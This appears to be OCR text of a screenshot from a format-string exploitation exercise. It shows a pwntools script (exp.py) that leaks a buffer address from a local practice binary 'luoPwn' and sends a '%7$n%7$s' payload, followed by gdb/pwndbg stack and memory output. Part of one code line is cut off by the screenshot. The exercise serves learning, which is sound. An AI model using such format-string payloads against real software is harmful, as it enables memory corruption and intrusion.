 File Edit Selection View Go Run Terminal Help
luoPwn.c
exp.py
root > Desktop > pwn > exp.py > ...
1 from pwn import *
2 context.log_level = "debug"
3
4 p = process("./luoPwn")
5 print(p.recvuntil("0x"))
6
7 buf_addr = int(p.recv(8),16)
8 print(hex(buf_addr))
9 p.recvuntil("\n")
10
11 gdb.attach(p, '''
12     b printf
13     c
14 ''')
15 p.sendline(p32(buf_addr) + b"AAAA" + b"%
16 p.recv()
17 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
b'buf addr:0x565e4018\n'
b'buf addr:0x'
0x565e4018
/root/Desktop/pwn/./exp.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("\n")
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-
b printf
c
[*] running in new terminal: ['/usr/bin/gdb', '-q',
[DEBUG] Created script for new terminal:
#!/root/.pyenv/versions/3.13.0/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q'
[DEBUG] Launching a new terminal: ['/usr/bin/x-term
[+] Waiting for debugger: Done
[DEBUG] Sent 0x11 bytes:
00000000  18 40 5e 56  41 41 41 41  25 37 24 6e  25 37 24 73  |·@^V|AAAA|%7$n|%7$s|
00000010  0a  |·|
File Actions Edit View Help
[ DISASM / i386 / set emulate on ]
► 0xf7d441d0 <printf>       call   __x86.get_pc_thunk.ax       <__x86.get_pc_thunk.ax>
arg[0]: 0x565e1218 (main+107) ◂— add esp, 0x10
arg[1]: 0xff9ba4bc —▸ 0x565e4018 (buf) ◂— 'luo StringFmt'
arg[2]: 0xff9ba4bc —▸ 0x565e4018 (buf) ◂— 'luo StringFmt'
arg[3]: 0x64
0xf7d441d5 <printf+5>     add    eax, 0x1dbc3f
0xf7d441da <printf+10>    sub    esp, 0xc
0xf7d441dd <printf+13>    lea    edx, [esp + 0x14]
0xf7d441e1 <printf+17>    push   0
0xf7d441e3 <printf+19>    push   edx
0xf7d441e4 <printf+20>    push   dword ptr [esp + 0x18]
0xf7d441e8 <printf+24>    mov    eax, dword ptr [eax + 0xbc]
0xf7d441ee <printf+30>    push   dword ptr [eax]
0xf7d441f0 <printf+32>    call   __vfprintf_internal         <__vfprintf_internal>
0xf7d441f5 <printf+37>    add    esp, 0x1c
[ STACK ]
00:0000│ esp 0xff9ba49c —▸ 0x565e1218 (main+107) ◂— add esp, 0x10
01:0004│-088 0xff9ba4a0 —▸ 0xff9ba4bc —▸ 0x565e4018 (buf) ◂— 'luo StringFmt'
02:0008│-084 0xff9ba4a4 —▸ 0xff9ba4bc —▸ 0x565e4018 (buf) ◂— 'luo StringFmt'
03:000c│-080 0xff9ba4a8 ◂— 0x64 /* 'd' */
04:0010│-07c 0xff9ba4ac —▸ 0x565e11c4 (main+23) ◂— add ebx, 0x2e30
05:0014│-078 0xff9ba4b0 —▸ 0xf7f84b8c —▸ 0xf7f476f0 —▸ 0xf7f84a20 —▸ 0x565e0000 ◂— ...
06:0018│-074 0xff9ba4b4 ◂— 1
07:001c│-070 0xff9ba4b8 —▸ 0xf7f47720 —▸ 0x565e0324 ◂— 'GLIBC_2.34'
08:0020│ eax 0xff9ba4bc —▸ 0x565e4018 (buf) ◂— 'luo StringFmt'
09:0024│-068 0xff9ba4c0 ◂— 'AAAA%7$n%7$s'
[ BACKTRACE ]
► 0 0xf7d441d0 printf
1 0x565e1218 main+107
2 0xf7d0ed43 __libc_start_call_main+115
3 0xf7d0ee08 __libc_start_main+136
4 0x565e10a7 _start+39
pwndbg> hexdump 0x565e4018 64
+0000 0x565e4018  6c 75 6f 20  53 74 72 69  6e 67 46 6d  74 00 00 00  │luo.│Stri│ngFm│t...│
+0010 0x565e4028  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │....│....│....│....│
... ↓            skipped 1 identical lines (16 bytes)
+0030 0x565e4048  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │....│....│....│....│
pwndbg>